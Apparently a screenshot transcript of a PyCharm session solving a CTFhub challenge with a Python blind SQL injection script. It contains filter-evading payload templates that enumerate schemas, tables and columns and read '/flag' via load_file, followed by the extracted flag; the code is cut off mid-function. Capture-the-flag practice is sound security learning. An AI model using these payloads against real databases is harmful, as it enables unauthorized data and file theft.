 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help 1.py [C:\Users\LiuSir\AppData\Local\Temp\1.py] - C:\Users\LiuSir\Desktop\1.py - PyCharm
C: Users LiuSir Desktop 1.py 1
1: Project
1.py
1 # coding=utf-8
2 import jwt
3 import requests
4 import re
5
6 requests.packages.urllib3.disable_warnings()
7 key = "xRt*YMDqyCCxYxi9a@LgcGpnmM2X8i&6"
8 url = "http://challenge-79da759402aa0f85.sandbox.ctfhub.com:10080"
9
10 # payloadTmpl = "i'/**/or/**/ascii(mid(database(),{},1))>{}#"
11 # payloadTmpl = "i'/**/or/**/ascii(mid((s<a>elect/**/g<a>roup_con<a>cat(sc<a>hema_name)/**/fr<a>om/**/info<a>rmation_sc<a>hema.S<a>CHEMATA),{},1))>{}#"
12 # payloadTmpl = "i'/**/or/**/ascii(mid((s<a>elect/**/g<a>roup_con<a>cat(ta<a>ble_name)/**/fr<a>om/**/info<a>rmation_sc<a>hema.t<a>ables/**/wher<a>e/**/ta<a>ble_s<a>chema=dat<a>abase()),{},1))>{}#"
13 # payloadTmpl = "i'/**/or/**/ascii(mid((s<a>elect/**/g<a>roup_con<a>cat(col<a>umn_name)/**/fr<a>om/**/info<a>rmation_sc<a>hema.c<a>olumns/**/wher<a>e/**/ta<a>ble_s<a>chema=dat<a>abase()),{},1))>{}#"
14 payloadTmpl = "admin'/**/and/**/ascii(substr((se<a>lect/**/lo<a>ad_fi<a>le('/fl<a>ag')),{},1))>{}#"
15
16 # payloadTmpl = "i'/**/or/**/ascii(mid((s<a>elect/**/g<a>roup_con<a>cat(ta<a>ble_name)/**/fr<a>om/**/info<a>rmation_sc<a>hema.t<a>ables/**/wher<a>e/**/ta<a>ble_s<a>chema=performan<a>ce_schema()),{},1))>
17
18 def half_interval():
19 result = ""
20 for i in range(1, 50):
21 min = 32
Run: 1
ctfhub{04e836d4d4845438ea9c3b1edd7723e11464
ctfhub{04e836d4d4845438ea9c3b1edd7723e114647
ctfhub{04e836d4d4845438ea9c3b1edd7723e114647b
ctfhub{04e836d4d4845438ea9c3b1edd7723e114647be
ctfhub{04e836d4d4845438ea9c3b1edd7723e114647bea
ctfhub{04e836d4d4845438ea9c3b1edd7723e114647bea}
ctfhub{04e836d4d4845438ea9c3b1edd7723e114647bea}!
Process finished with exit code 0
2: Favorites
7: Structure
Terminal Python Console 4: Run 6: TODO Event Log
8:66 CRLF UTF-8 4 spaces